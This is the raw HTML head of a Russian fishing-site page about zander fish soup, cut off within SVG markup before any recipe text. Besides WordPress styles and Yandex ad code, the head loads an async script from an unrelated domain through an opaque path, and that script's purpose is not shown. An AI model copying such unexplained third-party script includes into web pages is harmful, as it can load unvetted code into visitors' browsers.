

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blesna.net/uha-iz-sudaka
body_size: 29589
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Уха из судака: особенности приготовления, подробные рецепты</title>
	<meta name="description" content="Узнайте, как правильно варить уху из судака, какие ингредиенты нужны. Пошаговые инструкции с фото, полезные рекомендации от опытных рыболовов и кулинаров." />
	<link rel="canonical" href="https://blesna.net/uha-iz-sudaka/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Уха из судака: особенности приготовления, подробные рецепты" />
	<meta property="og:description" content="Узнайте, как правильно варить уху из судака, какие ингредиенты нужны. Пошаговые инструкции с фото, полезные рекомендации от опытных рыболовов и кулинаров." />
	<meta property="og:url" content="https://blesna.net/uha-iz-sudaka/" />
	<meta property="og:site_name" content="БЛЕСНА.НЕТ" />
	<meta property="article:published_time" content="2021-12-05T05:13:08+00:00" />
	<meta property="article:modified_time" content="2022-07-12T19:08:57+00:00" />
	<meta property="og:image" content="https://blesna.net/wp-content/uploads/2021/12/scale_1200.jpg" />
	<meta property="og:image:width" content="1190" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="16 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://blesna.net/#website","url":"https://blesna.net/","name":"БЛЕСНА.НЕТ","description":"Рыболовный справочно-информационный портал","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blesna.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://blesna.net/uha-iz-sudaka/#primaryimage","url":"https://blesna.net/wp-content/uploads/2021/12/scale_1200.jpg","contentUrl":"https://blesna.net/wp-content/uploads/2021/12/scale_1200.jpg","width":1190,"height":400,"caption":"Уха из судака"},{"@type":"WebPage","@id":"https://blesna.net/uha-iz-sudaka/","url":"https://blesna.net/uha-iz-sudaka/","name":"Уха из судака: особенности приготовления, подробные рецепты","isPartOf":{"@id":"https://blesna.net/#website"},"primaryImageOfPage":{"@id":"https://blesna.net/uha-iz-sudaka/#primaryimage"},"datePublished":"2021-12-05T05:13:08+00:00","dateModified":"2022-07-12T19:08:57+00:00","author":{"@id":"https://blesna.net/#/schema/person/f04dd54f1fa05da9ed876115f6994a35"},"description":"Узнайте, как правильно варить уху из судака, какие ингредиенты нужны. Пошаговые инструкции с фото, полезные рекомендации от опытных рыболовов и кулинаров.","breadcrumb":{"@id":"https://blesna.net/uha-iz-sudaka/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://blesna.net/uha-iz-sudaka/"]}]},{"@type":"BreadcrumbList","@id":"https://blesna.net/uha-iz-sudaka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"blesna.net","item":"https://blesna.net/"},{"@type":"ListItem","position":2,"name":"Кулинария","item":"https://blesna.net/category/kulinariya/"},{"@type":"ListItem","position":3,"name":"Первые блюда из рыбы","item":"https://blesna.net/category/kulinariya/pervye-blyuda-iz-ryby/"},{"@type":"ListItem","position":4,"name":"Лучшие рецепты приготовления ухи из судака"}]},{"@type":"Person","@id":"https://blesna.net/#/schema/person/f04dd54f1fa05da9ed876115f6994a35","name":"Author"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blesna.net/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='expert-review-style-css'  href='https://blesna.net/wp-content/plugins/expert-review/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='my-popup-style-css'  href='https://blesna.net/wp-content/plugins/my-popup/assets/public/css/styles.min.css'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap'  media='all' />
<link rel='stylesheet' id='reboot-style-css'  href='https://blesna.net/wp-content/themes/reboot/assets/css/style.min.css'  media='all' />
<script  src='https://blesna.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script  src='https://blesna.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><link rel="preload" href="https://blesna.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><link rel="prefetch" href="https://blesna.net/wp-content/uploads/2021/12/scale_1200.jpg" as="image" crossorigin>
    <style>.scrolltop:before{color:#1e73be}.scrolltop:before{content:"\fe3d"}::selection, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .post-card--grid .post-card__thumbnail:before, .post-card:not(.post-card--small) .post-card__thumbnail a:before, .post-card:not(.post-card--small) .post-card__category,  .post-box--high .post-box__category span, .post-box--wide .post-box__category span, .page-separator, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .btn, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .comment-respond .form-submit input, .page-links__item{background-color:#1e73be}.entry-image--big .entry-image__body .post-card__category a, .home-text ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .widget-area .widget_categories ul.menu li a:before, .widget-area .widget_categories ul.menu li span:before, .widget-area .widget_categories>ul li a:before, .widget-area .widget_categories>ul li span:before, .widget-area .widget_nav_menu ul.menu li a:before, .widget-area .widget_nav_menu ul.menu li span:before, .widget-area .widget_nav_menu>ul li a:before, .widget-area .widget_nav_menu>ul li span:before, .page-links .page-numbers:not(.dots):not(.current):before, .page-links .post-page-numbers:not(.dots):not(.current):before, .pagination .nav-links .page-numbers:not(.dots):not(.current):before, .pagination .nav-links .post-page-numbers:not(.dots):not(.current):before, .entry-image--full .entry-image__body .post-card__category a, .entry-image--fullscreen .entry-image__body .post-card__category a, .entry-image--wide .entry-image__body .post-card__category a{background-color:#1e73be}.comment-respond input:focus, select:focus, textarea:focus, .post-card--grid.post-card--thumbnail-no, .post-card--standard:after, .post-card--related.post-card--thumbnail-no:hover, .spoiler-box, .btn-primary, .btn-primary:hover, .btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show>.btn-primary.dropdown-toggle, .inp:focus, .entry-tag:focus, .entry-tag:hover, .search-screen .search-form .search-field:focus, .entry-content ul:not([class])>li:before, .text-content ul:not([class])>li:before, .page-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .entry-content blockquote,
        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#1e73be !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#1e73be}.entry-content a:not(.wp-block-button__link), .entry-content a:not(.wp-block-button__link):visited, .spanlink, .comment-reply-link, .pseudo-link, .widget_calendar a, .widget_recent_comments a, .child-categories ul li a{color:#1e73be}.child-categories ul li a{border-color:#1e73be}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#1e73be}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#1e73be}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#1e73be}.post-box--card:hover{box-shadow: inset 0 0 0 1px #1e73be}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #1e73be}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#000000}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#000000}.site-footer{background-color:#fcfaf9}@media (max-width: 991px){.footer-navigation{display: block}}</style>
		<style type="text/css" id="wp-custom-css">
			#banner {
  display: none;
  opacity: 0;
  transition: opacity 0.5s ease;
	z-index: 1000;
	text-decoration: none;
}
#banner.visible {
  display: block;
  opacity: 1;
}
.banner {
  min-width: 500px;
  background: #000;
  border-radius: 12px;
  position: fixed;
  top: 32px;
  left: 50%;
  transform: translateX(-50%);
	z-index: 1000;
	
}
.banner__inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  position: relative;
  padding: 12px;
}
.banner__left {
  display: flex;
  align-items: center;
}
.banner__left-logo {
  width: 54px;
 /* height: 48px;*/
}
.banner__left-information {
  max-width: 350px;
  margin-left: 9px;
}
.banner__left-description {
  font-size: 16px;
  line-height: 6px;
  color: #fff;
  font-weight: 600;
}
.banner__lef-company {
  color: #fff;
  opacity: 0.9;
  font-size: 12px;
  line-height: 14px;
  mix-blend-mode: exclusion;
  display: block;
  margin-top: 3px;
  font-weight: 500;
}
.banner__icon {
  background: #fff;
  padding: 8px;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  margin-right: 20px;
}
.banner__close {
  position: absolute;
  top: -1.93px;
  right: -1.93px;
  cursor: pointer;
  padding: 10px;
}
svg {
	overflow: auto;
  vertical-align: baseline;
}

@media (max-width: 530px) {
  .banner {
    min-width: 400px;
  }
}
@media (max-width: 430px) {
  .banner {
    min-width: 320px;
    &__inner {
      padding: 8px;
    }
  }
  .banner__left-logo {
    width: 44px;
    /*height: 38px;*/
  }
  .banner__icon {
    width: 35px;
    height: 28px;
    padding: 3px;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: translateX(15px) translateY(10px);
    & svg {
      width: 16px;
      height: 16px;
    }
  }
  .banner__left-description {
    font-size: 14px;
		line-height: 16px;
		margin:0;
  }
}		</style>
		<script>var ajaxUrlFlatPM = "https://blesna.net/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1752962-15 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1752962-15'
  })
})</script>

<script type="text/javascript" src="https://brovideos1s.site/code/me3dinzwg45ha3ddf42dinbv" async></script></head>

<body class="post-template-default single single-post postid-14166 single-format-standard wp-embed-responsive sidebar-none">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" 